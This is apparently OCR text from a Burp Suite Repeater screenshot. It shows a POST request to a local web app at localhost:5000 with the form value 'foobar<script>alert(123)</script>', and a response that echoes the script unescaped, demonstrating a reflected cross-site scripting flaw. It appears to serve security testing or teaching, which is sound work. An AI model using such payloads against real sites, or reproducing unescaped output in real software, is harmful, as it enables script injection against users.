 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Cookie: JSESSIONID=32851AA348D754EDB5A5E9803A1A6134
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 string=foobar<script>alert(123)</script>
Response
Pretty Raw Hex Render \n
82 <form method="POST" action="/home">
83 <input type="text" class="form-control" name="string" placeholder="fill me
in plz" />
<br />
84 <button class="btn btn-primary" type="submit">
Submit Button
</button>
85 </div>
86 </form>
87 </div>
88 </div>
89 </div>
<!-- /.col-->
90 </div>
<!-- /.row -->
91
92 <center>
93 <p style="font-size:2em;" >
foobar<script>
alert(123)
</script>
</p>
94 </center>
95
96 </div>